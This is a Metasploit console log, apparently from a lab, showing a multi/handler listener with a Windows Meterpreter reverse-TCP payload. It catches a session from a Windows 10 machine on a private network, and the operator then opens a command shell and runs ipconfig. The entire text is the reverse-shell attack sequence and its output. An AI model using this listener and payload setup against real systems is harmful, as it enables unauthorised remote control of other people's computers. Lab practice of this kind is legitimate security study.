 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.8.116
LHOST ⇒ 192.168.8.116
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.8.116:4444
[*] Sending stage (175174 bytes) to 192.168.8.184
[*] Meterpreter session 1 opened (192.168.8.116:4444 → 192.168.8.184:49708) at 2022-05-07 05:43:29 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 4188 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\target\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2402:4000:20c0:c1d7:49c4:660d:41e9:7bfa
Temporary IPv6 Address. . . . . . : 2402:4000:20c0:c1d7:9961:8720:7900:5705
Link-local IPv6 Address . . . . . : fe80::49c4:660d:41e9:7bfa%9
IPv4 Address. . . . . . . . . . . : 192.168.8.184
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::8841:faff:fe8f:7e4b%9
192.168.8.1